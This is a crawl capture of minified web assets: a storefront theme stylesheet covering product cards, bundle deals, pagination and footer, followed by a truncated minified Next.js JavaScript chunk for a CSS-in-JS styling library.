img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/74/assets/base.css.map?v=5283702335686849421757057208 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/23834-0714b4162e72187a.js
body_size: 5732
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23834],{2015:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},28672:(t,e,s)=>{s.d(e,{I:()=>n});var i=s(52394),r=s(2543);function n(t,e){return(0,r.t)(t,i.$,e)}},31509:(t,e,s)=>{function i(t){return[].concat(t)}function r(t){return t.startsWith(":")}function n(t){return u(t)&&("*"===t||t.length>1&&":>~.+*".includes(t.slice(0,1))||h(t))}function o(t,e){return(u(e)||"number"==typeof e)&&"--"!==t&&!r(t)&&!a(t)}function a(t){return t.startsWith("@media")}s.d(e,{_:()=>y,cx:()=>function t(...e){return c(e.reduce((e,s)=>(s instanceof Set?e.push(...s):"string"==typeof s?e.push(s):Array.isArray(s)?e.push(t(...s)):"object"==typeof s&&Object.entries(s).forEach(([t,s])=>{s&&e.push(t)}),e),[])," ").trim()}});function u(t){return t+""===t}function h(t){return u(t)&&(t.startsWith("&")||r(t))}function c(t,e=""){return t.filter(Boolean).join(e)}function l(t,e){let s=0;if(0===e.length)return s.toString();for(let t=0;t<e.length;t++)s=(s<<5)-s+e.charCodeAt(t),s&=s;return`${t??"cl"}_${s.toString(36)}`}var d=class t{constructor(t,e,s,i){this.sheet=t,this.property=e,this.value=s,this.selector=i,this.property=e,this.value=s,this.joined=`${e}:${s}`;let r=this.selector.preconditions.concat(this.selector.postconditions);this.hash=this.selector.hasConditions?this.selector.scopeClassName:l(this.sheet.name,this.joined),this.key=c([this.joined,r,this.hash])}toString(){let e=p(this.selector.preconditions,{right:this.hash});return e=p(this.selector.postconditions,{left:e}),`${e} {${t.genRule(this.property,this.value)}}`}static genRule(t,e){var s,i;return s=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),i="content"===t?`"${e}"`:e,`${s}:${i};`}};function p(t,{left:e="",right:s=""}={}){let i=t.reduce((t,e)=>r(e)?t+e:h(e)?t+e.slice(1):c([t,e]," "),e);return c([i,s?`.${s}`:""]," ")}var f=class t{constructor(t,e=null,{preconditions:s,postconditions:r}={}){this.sheet=t,this.preconditions=[],this.scopeClassName=null,this.scopeName=null,this.postconditions=[],this.preconditions=s?i(s):[],this.postconditions=r?i(r):[],this.setScope(e)}setScope(t){return t&&(this.scopeClassName||(this.scopeName=t,this.scopeClassName=l(this.sheet.name,t+this.sheet.count))),this}get hasConditions(){return this.preconditions.length>0||this.postconditions.length>0}addScope(e){return new t(this.sheet,e,{preconditions:this.preconditions,postconditions:this.postconditions})}addPrecondition(e){return new t(this.sheet,this.scopeClassName,{postconditions:this.postconditions,preconditions:this.preconditions.concat(e)})}addPostcondition(e){return new t(this.sheet,this.scopeClassName,{preconditions:this.preconditions,postconditions:this.postconditions.concat(e)})}createRule(t,e){return new d(this.sheet,t,e,this)}},m=class{constructor(t,e){this.name=t,this.rootNode=e,this.storedStyles={},this.storedClasses={},this.style="",this.count=0,this.id=`flairup-${t}`,this.styleTag=this.createStyleTag()}getStyle(){return this.style}append(t){var e;this.style=(e=this.style,e?`${e}
